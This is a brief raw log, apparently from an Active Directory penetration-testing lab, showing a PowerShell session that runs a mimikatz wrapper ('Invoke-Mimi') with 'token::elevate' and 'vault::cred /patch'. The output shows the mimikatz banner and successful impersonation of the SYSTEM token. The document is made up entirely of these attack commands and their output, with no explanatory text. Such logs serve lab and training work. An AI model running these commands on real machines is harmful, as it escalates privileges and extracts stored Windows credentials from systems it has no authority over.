 PS C:\Users\srvadmin> Invoke-Mimi -Command '"token::elevate" "vault::cred /patch"'
Invoke-Mimi -Command '"token::elevate" "vault::cred /patch"'
.#####. mimikatz 2.2.0 (x64) #19041 May 23 2024 17:47:47
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # token::elevate
Token Id : 0
User name :
SID name : NT AUTHORITY\SYSTEM
596 {0;000003e7} 1 D 16095 NT AUTHORITY\SYSTEM S-1-5-18 (04g,21p) Primary
-> Impersonated !
* Process Token : {0;011d6a1b} 0 D 18708169 dcorp\srvadmin S-1-5-21-719815819-3726368948-3917688648-1115 (10g,24p) Primary
* Thread Token : {0;000003e7} 1 D 18968920 NT AUTHORITY\SYSTEM S-1-5-18 (04g,21p) Impersonation (Delegation)
mimikatz(powershell) # vault::cred /patch
PS C:\Users\srvadmin>